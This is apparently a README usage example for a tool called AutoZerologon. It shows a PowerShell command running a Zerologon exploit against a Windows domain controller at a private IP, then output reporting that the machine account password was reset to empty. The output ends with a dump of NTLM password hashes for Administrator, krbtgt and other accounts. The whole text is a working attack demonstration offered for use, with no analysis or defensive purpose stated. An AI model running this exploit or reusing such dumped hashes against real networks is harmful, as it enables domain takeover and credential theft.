 PS C: AutoZerologon-test\AutoZerologon-test> python AutoZerologon.py 10.10.10.139 -exp -user domain_admins
AutoZerologon
[+] Performing authentication attempts...
==================================================================================================================================
==================================================================================================================================
==================================================================================================================================
==================================================================================================================================
==================================================================================================================================
=========================================
[+] Target vulnerable, changing account password to empty string
[+] Result: 0
[+] Exploit complete!
Administrator:500:aad3b435b51404eeaad3b435b51404ee:81220c729f6ccb63d782a77007550f74:::
Guest:501:aad3b435b51404eeaad3b435b51404ee:31d6cfe0d16ae931b73c59d7e0c089c0:::
krbtgt:502:aad3b435b51404eeaad3b435b51404ee:b20eb34f01eaa5ac8b6f80986c765d6d:::
sec123.cnk\cnk:1108:aad3b435b51404eeaad3b435b51404ee:83717c6c405937406f8e0a02a7215b16:::
AD01$:1001:aad3b435b51404eeaad3b435b51404ee:31d6cfe0d16ae931b73c59d7e0c089c0:::